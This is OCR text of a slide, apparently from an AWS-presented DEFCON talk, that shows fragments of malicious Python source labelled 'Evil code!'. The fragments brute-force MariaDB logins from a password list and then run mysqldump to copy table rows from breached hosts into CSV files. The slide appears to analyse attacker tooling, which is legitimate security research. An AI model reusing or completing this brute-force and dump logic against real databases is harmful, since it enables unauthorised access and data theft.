 Part Three: Source
Evil code!
python
import mariadb
MariaDB connector
import os
...
Injections
for password in passwords:
passw=password[1]
usr=password[0]
Bruteforcing
passwords
i+=1
try:
db =
mariadb.connect(host=address[0],user=usr,password=passw,port=in (address[1]),connect_timeout
= timeo)
...
run_with_timeout(dbdata,'mysqldump -h '+address[0]+' '+data1+' '+table_name+' --where="1
LIMIT 10" --force --quick --skip-triggers --no-create-info --skip-add-drop-table --skip-lock-
tables --skip-comments --skip-set-charset --skip-add-locks --skip-disable-keys --skip-tz-utc
--skip-dump-date --compact --hex-blob --skip-extended-insert
>>'+tmppath+dbdata+'.'+data1+'.'+baseN(rn,36)+'.csv',480)
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
44
DEFCON